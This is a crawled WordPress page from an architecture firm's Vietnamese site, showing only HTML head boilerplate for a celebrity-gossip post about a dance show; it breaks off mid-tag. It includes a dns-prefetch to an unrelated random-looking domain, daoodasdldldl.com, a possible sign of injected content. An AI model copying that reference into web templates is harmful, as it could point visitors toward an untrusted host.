

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cbla.vn/dwts-brian-austin-green-reportedly-competing-with-gf-sharna-burgess/
body_size: 13144
content:
<!doctype html>
<html lang="vi">
<head>
	<!-- Meta Data -->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Dwts: Brian Austin Green Reportedly Competing With Gf Sharna Burgess &#8211; CBL Architectural</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CBL Architectural &raquo;" href="https://cbla.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CBL Architectural &raquo;" href="https://cbla.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CBL Architectural &raquo; Dwts: Brian Austin Green Reportedly Competing With Gf Sharna Burgess Dòng phản hồi" href="https://cbla.vn/dwts-brian-austin-green-reportedly-competing-with-gf-sharna-burgess/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cbla.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='quarty-plugin-frontend-widget-style-css' href='https://cbla.vn/wp-content/plugins/quarty-plugin/elementor/assets/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://cbla.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://cbla.vn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cbla.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cbla.vn/wp-content/themes/quarty/assets/css/bootstrap.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://cbla.vn/wp-content/themes/quarty/assets/fonts/font-awesome/css/font-awesome.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cbla.vn/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://cbla.vn/wp-content/themes/quarty/assets/css/magnific-popup.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-css' href='https://cbla.vn/wp-content/themes/quarty/assets/css/mapbox.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='quarty-style-css' href='https://cbla.vn/wp-content/themes/quarty-child/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='quarty-child-style-css' href='https://cbla.vn/wp-content/themes/quarty/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quarty-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%7CCommissioner%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CJosefin+Sans%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://cbla.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cbla.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://cbla.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://cbla.vn/wp-json/wp/v2/posts/11771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cbla.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cbla.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://cbla.vn/dwts-brian-austin-green-reportedly-competing-with-gf-sharna-burgess/" />
<link rel='shortlink' href='https://cbla.vn/?p=11771' />
<link rel="alternate" type="application/json+oembed" href="https://cbla.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbla.vn%2Fdwts-brian-austin-green-reportedly-competing-with-gf-sharna-burgess%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cbla.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcbla.vn%2Fdwts-brian-austin-green-reportedly-competing-with-gf-sharna-burgess%2F&#038;format=xml" />
<link rel="pingback" href="https://cbla.vn/xmlrpc.php">
<style>
		/* Heading Color */
	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title--h,
	h1 a,
	h2 a,
	h3 a,
	h4 a,
	h5 a,
	h6 a,
	.title--h a,
	.content-sidebar .widget-title {
		color: #28292c;
	}
	
	
	
		/* Text Color */
	body,
	a,
	a:hover,
	blockquote,
	.qrt-table li span,
	.qrt-table li a,
	.single-post-text table th,
	blockquote cite,
	.wp-block-pullquote.is-style-solid-color blockquote,
	.post .single-post-text,
	.content-box,
	.post-comments,
	.qrt-section-title .qrt-el-suptitle.qrt-el-date {
		color: #52555a;
	}
	.qrt-divider {
		background: #52555a;
	}
	.qrt-section-title .qrt-el-suptitle.qrt-el-date {
		border-color: #52555a;
	}
	
	
	
		/* Menu Color */
	.qrt-app .qrt-top-bar .qrt-menu,
	.qrt-app .qrt-top-bar .qrt-menu nav ul li a {
		color: #f7f8f8;
	}
	
	
	
		/* Theme Color */
	.qrt-divider-2,
	.qrt-btn.qrt-btn-color,
	.qrt-app .qrt-top-bar .qrt-symbol,
	.qrt-app .qrt-top-bar .qrt-menu nav ul li:after,
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul,
	.qrt-scroll-hint span:after,
	.qrt-slider-pagination .swiper-main-pagination .swiper-pagination-progressbar-fill,
	.qrt-team-member .qrt-team-member-description .qrt-member-more,
	.qrt-price.qrt-popular-price:before,
	.qrt-contact-form .qrt-input.qrt-active+label,
	.qrt-contact-form .qrt-input:focus+label,
	.qrt-post-frame.qrt-popular:before,
	.qrt-post-frame.qrt-lg-post .qrt-post-descr .qrt-work-more,
	.qrt-blog-pagination span.current,
	.page-links span.current,
	.qrt-blog-pagination a:hover,
	.page-links a:hover,
	.qrt-work-item .qrt-work-descr .qrt-work-more,
	.qrt-filter .qrt-work-category.qrt-filter-icon i,
	.qrt-map-frame .qrt-lock.qrt-active,
	.content-sidebar td#today,
	.single-post-text table td#today,
	.comment-form .btn.fill,
	form.post-password-form input[type="submit"],
	.content-sidebar .widget-title:before,
	.sticky:before,
	.wp-block-button a.wp-block-button__link,
	.qrt-map-frame .qrt-lock.qrt-active, 
	.mapboxgl-marker svg g,
	.qrt-buttons .cart-btn .cart-icon .cart-count,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-mini-cart__buttons a.button, 
	.woocommerce-mini-cart__buttons button.button, 
	.woocommerce-mini-cart__buttons input.button,
	.woocommerce-js #respond input#submit, 
	.woocommerce-js a.button, 
	.woocommerce-js button.button, 
	.woocommerce-js input.button,
	.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-js .woocommerce-mini-cart__buttons a.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons button.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons input.button,
	.woocommerce .products div.product .button.add_to_cart_button:after,
	.woocommerce-js .products div.product .button.add_to_cart_button:after,
	.woocommerce nav.woocommerce-pagination ul li a:focus, 
	.woocommerce nav.woocommerce-pagination ul li a:hover, 
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce-js nav.woocommerce-pagination ul li a:focus, 
	.woocommerce-js nav.woocommerce-pagination ul li a:hover, 
	.woocommerce-js nav.woocommerce-pagination ul li span.current,
	.woocommerce nav.woocommerce-pagination ul li span.current,
	.woocommerce-js nav.woocommerce-pagination ul li span.current,
	.woocommerce div.product .button.single_add_to_cart_button,
	.woocommerce-js div.product .button.single_add_to_cart_button,
	.woocommerce div.product .button.single_add_to_cart_button:after,
	.woocommerce-js div.product .button.single_add_to_cart_button:after,
	.woocommerce #review_form #respond .form-submit .submit,
	.woocommerce-js #review_form #respond .form-submit .submit,
	.woocommerce #respond input#submit:after, 
	.woocommerce a.button:after, 
	.woocommerce button.button:after, 
	.woocommerce input.button:after,
	.woocommerce-js #respond input#submit:after, 
	.woocommerce-js a.button:after, 
	.woocommerce-js button.button:after, 
	.woocommerce-js input.button:after,
	.woocommerce .products .product .button.add_to_cart_button.added,
	.woocommerce-js .products .product .button.add_to_cart_button.added,
	.woocommerce .products .product .button.add_to_cart_button.added,
	.woocommerce-js .products .product .button.add_to_cart_button.added,
	.woocommerce #review_form #respond .form-submit .submit:hover, 
	.woocommerce-js #review_form #respond .form-submit .submit:hover {
		background-color: #1e73be;
	}
	.qrt-portfolio-pagination span, 
	.qrt-portfolio-pagination a:after,
	blockquote:before,
	.qrt-link.qrt-color-link,
	.qrt-link.qrt-color-link:hover,
	.qrt-app .qrt-left-bar .qrt-social-links .qrt-social-link:hover,
	.qrt-price .qrt-price-body .qrt-price-list ul li:before,
	.qrt-price .qrt-price-body .qrt-price-list ul li del:before,
	.qrt-testimonial .qrt-stars li i,
	.single-post-text p a,
	.comment-text p a,
	.content-sidebar a:hover,
	.error-page__num,
	.post-text-bottom .byline a,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-mini-cart__buttons a.button, 
	.woocommerce-mini-cart__buttons button.button, 
	.woocommerce-mini-cart__buttons input.button,
	.woocommerce-js #respond input#submit, 
	.woocommerce-js a.button, 
	.woocommerce-js button.button, 
	.woocommerce-js input.button,
	.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-js .woocommerce-mini-cart__buttons a.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons button.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons input.button,
	.woocommerce .products div.product .button.add_to_cart_button,
	.woocommerce-js .products div.product .button.add_to_cart_button,
	.woocommerce .star-rating span:before,
	.woocommerce-js .star-rating span:before,
	.woocommerce div.product .button.single_add_to_cart_button,
	.woocommerce-js div.product .button.single_add_to_cart_button,
	.woocommerce .cart .button[name="update_cart"],
	.woocommerce-js .cart .button[name="update_cart"],
	#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.woocommerce #respond input#submit.alt, 
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,
	.woocommerce-js #respond input#submit.alt, 
	.woocommerce-js a.button.alt, 
	.woocommerce-js button.button.alt, 
	.woocommerce-js input.button.alt,
	.product-categories .current-cat, 
	.product-categories .current-cat a,
	.woocommerce ul.product_list_widget li a.remove:hover, 
	ul.product_list_widget li a.remove:hover,
	.woocommerce-js ul.product_list_widget li a.remove:hover {
		color: #1e73be;
	}
	.qrt-scroll-hint span,
	.qrt-hint-frame .qrt-scroll-hint span,
	.qrt-timeline .qrt-timeline-item .qrt-timeline-mark,
	.qrt-form-field textarea.qrt-active,
	.qrt-form-field textarea:focus,
	.wp-block-button.is-style-outline a.wp-block-button__link,
	.woocommerce .products div.product .button.add_to_cart_button,
	.woocommerce-js .products div.product .button.add_to_cart_button,
	.woocommerce #review_form #respond .form-submit .submit,
	.woocommerce-js #review_form #respond .form-submit .submit,
	#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
	.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
	.woocommerce div.product .button.single_add_to_cart_button, 
	.woocommerce-js div.product .button.single_add_to_cart_button,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-mini-cart__buttons a.button, 
	.woocommerce-mini-cart__buttons button.button, 
	.woocommerce-mini-cart__buttons input.button,
	.woocommerce-js #respond input#submit, 
	.woocommerce-js a.button, 
	.woocommerce-js button.button, 
	.woocommerce-js input.button,
	.woocommerce-js .woocommerce-mini-cart__buttons #respond input#submit, 
	.woocommerce-js .woocommerce-mini-cart__buttons a.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons button.button, 
	.woocommerce-js .woocommerce-mini-cart__buttons input.button {
		border-color: #1e73be;
	}
	.qrt-app .qrt-preloader .qrt-preloader-content .qrt-preloader-load svg path:last-child {
		stroke: #1e73be;
	}
	@media (max-width: 768px) {
		.qrt-app .qrt-top-bar .qrt-menu nav > ul > li.current-menu-item a {
			color: #1e73be;
		}
	}
	
	</style>

<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" href="https://cbla.vn/wp-content/uploads/2022/02/cropped-Web-cbla_logo_header-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cbla.vn/wp-content/uploads/2022/02/cropped-Web-cbla_logo_header-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cbla.vn/wp-content/uploads/2022/02/cropped-Web-cbla_logo_header-180x180.png" />
<meta name="msapplication-TileImage" content="https://cbla.vn/wp-content/uploads/2022/02/cropped-Web-cbla_logo_header-270x270.png" />
</head>


<body class="post-template-default single single-post postid-11771 single-format-standard wp-custom-logo no-sidebar elementor-default elementor-kit-781">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; 